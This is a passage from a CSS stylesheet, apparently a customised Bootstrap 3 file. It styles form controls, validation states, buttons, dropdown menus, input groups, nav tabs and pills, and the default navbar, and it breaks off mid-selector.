.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0
}

.form-group-sm .form-control,
.input-sm {
    padding: 5px 10px;
    border-radius: 3px;
    font-size: 12px
}

.input-sm {
    height: 30px;
    line-height: 1.5
}

select.input-sm {
    height: 30px;
    line-height: 30px
}

select[multiple].input-sm,
textarea.input-sm {
    height: auto
}

.form-group-sm .form-control {
    height: 30px;
    line-height: 1.5
}

.form-group-lg .form-control,
.input-lg {
    border-radius: 6px;
    padding: 10px 16px;
    font-size: 18px
}

.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px
}

.form-group-sm select[multiple].form-control,
.form-group-sm textarea.form-control {
    height: auto
}

.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5
}

.input-lg {
    height: 46px;
    line-height: 1.3333333
}

select.input-lg {
    height: 46px;
    line-height: 46px
}

select[multiple].input-lg,
textarea.input-lg {
    height: auto
}

.form-group-lg .form-control {
    height: 46px;
    line-height: 1.3333333
}

.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px
}

.form-group-lg select[multiple].form-control,
.form-group-lg textarea.form-control {
    height: auto
}

.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.has-feedback {
    position: relative
}

.has-feedback .form-control {
    padding-right: 42.5px
}

.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    pointer-events: none
}

.collapsing,
.dropdown,
.dropup {
    position: relative
}

.form-group-lg .form-control+.form-control-feedback,
.input-group-lg+.form-control-feedback,
.input-lg+.form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px
}

.form-group-sm .form-control+.form-control-feedback,
.input-group-sm+.form-control-feedback,
.input-sm+.form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px
}

.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}

.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d
}

.has-warning .checkbox,
.has-warning .checkbox-inline,
.has-warning .control-label,
.has-warning .form-control-feedback,
.has-warning .help-block,
.has-warning .radio,
.has-warning .radio-inline,
.has-warning.checkbox label,
.has-warning.checkbox-inline label,
.has-warning.radio label,
.has-warning.radio-inline label {
    color: #8a6d3b
}

.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .form-control-feedback,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
    color: #a94442
}

.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442
}

.has-feedback label~.form-control-feedback {
    top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
    top: 0
}

.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}

.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}


.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none
}

.btn.active,
.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-default {
    color: #333;
    background-color: #fff
}

.btn-default.focus,
.btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}

.btn-default.active,
.btn-default:active,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    border-color: #ccc
}

.btn-default .badge {
    color: #fff;
    background-color: #333
}

.btn-primary {
    color: #fff
}

.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    /*    background-color: #286090;
    border-color: #204d74*/
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    border-color: #2e6da4
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.btn-success {
    color: #fff;
    background-color: #5cb85c
}

.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}

.btn-success.active,
.btn-success:active,
.btn-success:hover,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}

.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    border-color: #4cae4c
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.btn-info {
    color: #fff;
    background-color: #5bc0de
}

.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}

.btn-info.active,
.btn-info:active,
.btn-info:hover,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}

.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    border-color: #46b8da
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e
}

.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}

.btn-warning.active,
.btn-warning:active,
.btn-warning:hover,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}

.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    border-color: #eea236
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.btn-danger {
    color: #fff;
    background-color: #d9534f
}

.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}

.btn-danger.active,
.btn-danger:active,
.btn-danger:hover,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}

.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    border-color: #d43f3a
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.flyout .dropdown-menu {
    width: inherit !important;
}

.flyout .dropdown-menu li {
   /* float: none !important;*/
    font-size: 14px;
    text-transform: uppercase;
}

.dropdown-menu-right,
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-header,
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    line-height: 1.42857143;
    white-space: nowrap
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child),
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a, .dropdown-menu>li>ul>li>a {
    clear: both;
    font-weight: 400;
    color: #1a1e70 !important
}

.dropdown-menu>li>a:focus, .dropdown-menu>li>ul>li>a:focus
.dropdown-menu>li>a:hover,  .dropdown-menu>li>ul>li>a:hover {
    color: #1a1e70;
    text-decoration: underline;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    font-size: 12px;
    color: #777
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.nav-justified>.dropdown .dropdown-menu,
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    margin-left: -5px
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}

.btn .caret,
.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-lg .caret {
    border-width: 5px 5px 0
}

.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
    float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-radius: 4px 4px 0 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-radius: 0 0 4px 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}

.btn-group-justified>.btn-group .btn {
    width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group .form-control:focus {
    z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}

.nav>li,
.nav>li>a {
    display: block;
    position: relative
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    float: right;
}

.nav>li>a {
    padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    /* background-color: #eee*/
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: 38px;
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center;
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}



.nav-pills>li {
    float: right;
    text-align: center;
}

.nav-justified>li,
.nav-stacked>li {
    float: none
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}



.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar {
    position: relative;
    /*  min-height: 50px;*/
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
    overflow-y: auto
}


.carousel-inner,
.embed-responsive,
.modal,
.modal-open,
.progress {
    overflow: hidden
}





.progress-bar-striped,
.progress-striped .progress-bar,
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}



.navbar-form {
    padding: 10px 15px;
}



.breadcrumb>li,
.pagination {
    display: inline-block
}

.btn .badge,
.btn .label {
    top: -1px;
    position: relative
}



.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-radius: 4px 4px 0 0
}

.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}

.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}

.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}

.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}

.navbar-default .navbar-brand {
    color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}

.navbar-default .navbar-nav>li>a,
.navbar-default .navbar-text {
    color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}

.navbar-default .navbar-toggle {
    border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
